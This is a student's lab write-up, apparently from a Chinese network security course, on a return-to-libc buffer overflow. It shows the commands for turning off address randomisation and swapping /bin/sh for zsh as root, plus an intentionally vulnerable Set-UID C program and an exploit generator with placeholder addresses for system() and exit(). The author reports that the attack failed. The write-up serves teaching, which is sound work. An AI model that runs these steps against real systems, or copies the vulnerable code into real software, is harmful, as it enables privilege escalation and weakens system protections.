NetSec2019 20165327 exp1+ 逆向进阶

NetSec2019 20165327 exp1+

一、实验内容介绍

第一个实践是在非常简单的一个预设条件下完成的:

(1)关闭堆栈保护

(2)关闭堆栈执行保护

(3)关闭地址随机化

(4)在x32环境下

(5)在Linux实践环境

二、知识点总结

1、Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。另外,Shellcode一般是作为数据发送给受攻击服务器的。 Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起

2、Linux中两种基本构造攻击buf的方法:retaddr+nop+shellcode,nop+shellcode+retaddr,缓冲区小就就把shellcode放后边,不然就放前边。

3、Return-to-libc是缓冲区溢出的变体攻击,这种攻击不需要一个栈可以执行,甚至不需要一个shelcode,取而代之的是我们让漏洞程序调转到现存的代码(比如已经载入内存的lib库中的system()函数等)来实现我们的攻击。

建议的实践内容包括:

三、知识点总结

Task1 (5-10分)

自己编写一个64位shellcode。参考shellcode指导。

自己编写一个有漏洞的64位C程序,功能类似我们实验1中的样例pwn1。使用自己编写的shellcode进行注入。

Task 2 (5-10分)

进一步学习并做ret2lib及rop的实践,以绕过“堆栈执行保护”。参考ROP

Task 3 ( 5-25分)

可研究实践任何绕过前面预设条件的攻击方法;可研究Windows平台的类似技术实践。

或任何自己想弄明白的相关问题。包括非编程实践,如:我们当前的程序还有这样的漏洞吗?

同学们可跟踪深入任何一个作为后续课题。问题-思考-验证-深入...。根据实践量,可作为5-25分的期末免考题目。

往届样例:学习并实践:Linux攻击实践完整流程

Task1





自己编写一个64位shellcode。参考shellcode指导。

自己编写一个有漏洞的64位C程序,功能类似我们实验1中的样例pwn1。使用自己编写的shellcode进行注入。

Task 2







1、输入命令安装一些用于编译 32 位 C 程序的东西

输入命令“linux32”进入 32 位 linux 环境。输入“/bin/bash”使用 bash。



关闭地址空间随机化,不能随机堆(heap)和栈(stack)的初始地址,设置堆栈不可执行

sudo sysctl -w kernel.randomize_va_space=0 //关闭地址随机化

gcc -z noexecstack -o test test.c //栈不可执行



添加一个新用户,如图所示



即使能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在/bin/bash 中实现。

linux 系统中,/bin/sh 实际是指向/bin/bash 或/bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替/bin/bash。

下面描述如何设置 zsh 程序:

sudo su

cd /bin

rm sh

ln -s zsh sh

exit



把以下漏洞代码保存为20165327retlib.c文件,保存到/tmp目录下,并进行编译,设置。代码如下:

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int bof(FILE *badfile)

{

char buffer[12];

/* The following statement has a buffer overflow problem */

fread(buffer, sizeof(char), 40, badfile);

return 1;

}

int main(int argc, char **argv)

{

FILE *badfile;

badfile = fopen("badfile", "r");

bof(badfile);

printf("Returned Properly\n");

fclose(badfile);

return 1;

}



编译该程序,并设置 SET-UID。

sudo su//获取root权限

gcc -m32 -g -z noexecstack -fno-stack-protector -o 20165327retlib 20165327retlib.c//设置栈不可执行

chmod u+s 20165327retlib //给retlib程序的所有者以suid权限,可以像root用户一样操作

exit

用一个读取环境变量的程序,并通过gcc -m32 -o getenvaddr getenvaddr.c进行编译。

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int main(int argc, char const *argv[])

{

char *ptr;

if(argc < 3){

printf("Usage: %s <environment var> <target program name>\n", argv[0]);

exit(0);

}

ptr = getenv(argv[1]);

ptr += (strlen(argv[0]) - strlen(argv[2])) * 2;

printf("%s will be at %p\n", argv[1], ptr);

return 0;

}



获得 BIN_SH 地址:

export BIN_SH="/bin/sh"

echo $BIN_SH

./getenvaddr BIN_SH ./reblic



攻击程序,保存为“exploit.c”文件,保存到 /tmp 目录下。

include <stdlib.h>

include <stdio.h>

include <string.h>

int main(int argc, char **argv)

{

char buf[40];

FILE *badfile;

badfile = fopen(".//badfile", "w");

strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times

*(long *) &buf[32] =0x11111111; // "//bin//sh"

*(long *) &buf[24] =0x22222222; // system()

*(long *) &buf[36] =0x33333333; // exit()

fwrite(buf, sizeof(buf), 1, badfile);

fclose(badfile);

}通过编译和gdb调试获取system和exit地址:

gcc -m32 -g -o exploit exploit.c//编译

gdb -q ./exploit//调试

b 10//设置断点

run//运行到断点处

p system//获取system地址

p exit//获取exit地址

修改exploit.c文件,填上刚才找到的内存地址。

删除刚才调试编译的exploit程序和badfile文件,重新编译修改后的exploit.c。



运行攻击程序,生成badfile文件,载运行漏洞程序

分析原因可能是设置内存地址中出了问题。

NetSec2019 20165327 exp1+ 逆向进阶的更多相关文章

- NetSec2019 20165327 Exp1 PC平台逆向破解

NetSec2019 20165327 Exp1 PC平台逆向破解 一.实践目标 本次实践的对象是一个名为pwn1(实验中用的 是5327pwnx)的linux可执行文件. 该程序正常执行流程是:ma ...

- 2018-2019 20165226 网络对抗 Exp1+ 逆向进阶

2018-2019 20165226 网络对抗 Exp1+ 逆向进阶 目录 一.实验内容介绍 二.64位shellcode的编写及注入 三.ret2lib及rop的实践 四.问题与思考 一.实验内容介 ...

- 20165214 2018-2019-2 《网络对抗技术》Exp1+ 逆向进阶 Week4

<网络对抗技术>Exp2 PC平台逆向破解之"MAL_简单后门" Week4 一.实验内容 Task1 自己编写一个64位shellcode.参考shellcode指导 ...

- 20164305 徐广皓 Exp1+ 逆向进阶

实验内容 Task1 (5-10分) 自己编写一个64位shellcode.参考shellcode指导. 自己编写一个有漏洞的64位C程序,功能类似我们实验1中的样例pwn1.使用自己编写的shell ...

- NetSec2019 20165327 Exp6 信息搜集与漏洞扫描

NetSec2019 20165327 Exp6 信息搜集与漏洞扫描 一.实践目标 掌握信息搜集的最基础技能与常用工具的使用方法. 二.实践内容 1.各种搜索技巧的应用 2.DNS IP注册信息的查询 ...

- NetSec2019 20165327 EXP5 MSF基础应用

NetSec2019 20165327 EXP5 MSF基础应用 实践目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- NetSec2019 20165327 Exp4 恶意代码分析

NetSec2019 20165327 Exp4 恶意代码分析 一.实践目标 1.监控你自己系统的运行状态,看有没有可疑的程序在运行. 2.分析一个恶意软件,就分析Exp2或Exp3中生成后门软件:分 ...

- NetSec2019 20165327 Exp3 免杀原理与实践

NetSec2019 20165327 Exp3 免杀原理与实践 pre基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. 要做好免杀,就时清 ...

- NetSec2019 20165327 Exp2 后门原理与实践

NetSec2019 20165327 Exp2 后门原理与实践 快速找到重点: (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

随机推荐

- php爬虫入门 - 登录抓取内容

PHP 写爬虫 说实话我也想用Python的,毕竟人家招牌.无奈我Python还停留在看语法的阶段,实在太惭愧,鞭笞一下自己加油学习.这里用php的CURL库进行页面抓取. 同事使用的系统需要先登录, ...

- HDU 2196树形DP(2个方向)

HDU 2196 [题目链接]HDU 2196 [题目类型]树形DP(2个方向) &题意: 题意是求树中每个点到所有叶子节点的距离的最大值是多少. &题解: 2次dfs,先把子树的最大 ...

- Selenium Edge Driver Python 自动化测试

Finally I got it. 没有自动化过edge,今天被小坑了一下,但是还好现在弄好了. 1. 查看edge 版本,我的是14.14393 2. https://developer.micro ...

- docker实战---初级<1>

第1章 docker容器 1.1 什么是容器 容器就是在隔离的环境运行的一个进程,如果进程停止,容器就会销毁.隔离的环境拥有自己的文件系统,ip地址,主机名等 1.2 容器与虚拟化的区别 linux容 ...

- Java利用原始HttpURLConnection发送http请求数据小结

1,在post请求下,写输出应该在读取之后,否则会抛出异常. 即操作OutputStream对象应该在InputStreamReader之前. 2.conn.getResponseCode()获取返回 ...

- Centos6.10 安装Python 2.7.16

部署一个程序, 系统环境:CentOS 6.10 64位 Python版本:2.7 1.升级下系统 yum install eple-release -y yum update -y 2.下载pyth ...

- codeforces-3

C Game"23" #include<iostream> using namespace std; int main() { long long n,m; long ...

- python pprint模块

pprint模块 提供了打印出任何python数据结构类和方法. 模块方法: 1.class pprint.PrettyPrinter(indent=1,width=80,depth=None, st ...

- WSDL文件

WSDL: <!--一次webservice调用,其实并不是方法调用,而是发送SOAP消息 ,即xml片段--> <!--以上一篇中的wsdl文档为例,这里我将注释写到文档中 --& ...

- ASUS RT-N16 使用OpenWrt 安装 ss记录

本文用于记录一下使用ASUS RT-N16 使用OpenWrt 安装 shadowsocks的过程. 前后一共折腾了一个星期,原先使用的是tomato固件,但是在配置iptables的过程中,执行 r ...